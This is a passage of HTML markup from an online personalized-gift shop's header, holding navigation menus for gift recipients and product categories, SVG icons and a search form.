                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/mothers-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/fathers-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentine-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Recipients 👨‍👩‍👧‍👧👨‍👩‍👧
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-recipients-👨-👩-👧-👧👨-👩-👧" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Recipients 👨‍👩‍👧‍👧👨‍👩‍👧
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Family👨‍👩‍👧‍👧
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-family👨-👩-👧-👧" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Family👨‍👩‍👧‍👧
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/gifts-for-family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-for-mom-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Mom
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-for-dad-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Dad
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-brothers-sisters-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Brother &amp; Sister
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-brothers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Brother
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-sisters-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Sister
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Grandpa
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Pet Lovers🙉🙉
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-pet-lovers🙉🙉" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Pet Lovers🙉🙉
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/gifs-for-pet-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Pet Lovers
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-dog-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Dog Lovers
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-cat-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Cat Lovers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Couple👫👭👬
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-couple👫👭👬" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Couple👫👭👬
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/gifs-for-husband-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Husband
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-wife-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Wife
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Hobbies🐳🐋
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-hobbies🐳🐋" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Hobbies🐳🐋
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/gifs-for-camping-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Camping Lovers
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-book-lovers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Book Lovers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      For Friends🫂🫂
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-for-friends" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        For Friends🫂🫂
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/gifs-for-besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-friends-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifs-for-coworkers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gifts For Coworkers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact 📬
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=500" alt="The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=50 50w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=100 100w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=150 150w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=200 200w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=250 250w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=300 300w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=400 400w, //thenextcustomgift.com/cdn/shop/files/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product 🛍️🎁</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Drinkware 🍹🍸</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/tracker-bottle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tracker Bottle
                                        </a>
                                      </li><li>
                                        <a href="/collections/glass-can-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Glass Can
                                        </a>
                                      </li><li>
                                        <a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mug
                                        </a>
                                      </li><li>
                                        <a href="/collections/40oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          40oz Tumbler
                                        </a>
                                      </li><li>
                                        <a href="/collections/jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jar
                                        </a>
                                      </li><li>
                                        <a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          20oz Tumbler
                                        </a>
                                      </li><li>
                                        <a href="/collections/wine-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wine Tumbler 
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Outdoor Decor🛤️⛩️</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/wood-sign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wood Sign
                                        </a>
                                      </li><li>
                                        <a href="/collections/metal-sign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Metal Sign
                                        </a>
                                      </li><li>
                                        <a href="/collections/stake-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stake
                                        </a>
                                      </li><li>
                                        <a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flag
                                        </a>
                                      </li><li>
                                        <a href="/collections/yard-sign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Yard Sign
                                        </a>
                                      </li><li>
                                        <a href="/collections/lantern-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lantern
                                        </a>
                                      </li><li>
                                        <a href="/collections/wind-chimes-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wind Chimes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Apparel🥋🎽</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cap
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxer
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach-short-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach Short
                                        </a>
                                      </li><li>
                                        <a href="/collections/bedding-set-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bedding Set
                                        </a>
                                      </li><li>
                                        <a href="/collections/sleep-tea-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sleep Tee
                                        </a>
                                      </li><li>
                                        <a href="/collections/shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shirt
                                        </a>
                                      </li><li>
                                        <a href="/collections/baby-onesie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baby Onesie
                                        </a>
                                      </li><li>
                                        <a href="/collections/slippers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Slippers
                                        </a>
                                      </li><li>
                                        <a href="/collections/belt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Belt
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Indoor Decor🏠🛖</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/jar-light-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jar Light
                                        </a>
                                      </li><li>
                                        <a href="/collections/plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Plaque
                                        </a>
                                      </li><li>
                                        <a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Doormat
                                        </a>
                                      </li><li>
                                        <a href="/collections/ball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ball
                                        </a>
                                      </li><li>
                                        <a href="/collections/light-box-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Light Box
                                        </a>
                                      </li><li>
                                        <a href="/collections/personalized-stone-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Personalized Stone
                                        </a>
                                      </li><li>
                                        <a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canvas
                                        </a>
                                      </li><li>
                                        <a href="/collections/key-holder-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Key Holder
                                        </a>
                                      </li><li>
                                        <a href="/collections/led-night-light-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          LED Night Light
                                        </a>
                                      </li><li>
                                        <a href="/collections/lamp-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lamp
                                        </a>
                                      </li><li>
                                        <a href="/collections/flower-vase-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flower Vase
                                        </a>
                                      </li><li>
                                        <a href="/collections/wooden-art-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wooden Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/picture-frame-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Picture Frame
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Accessories🧸🪆</span>
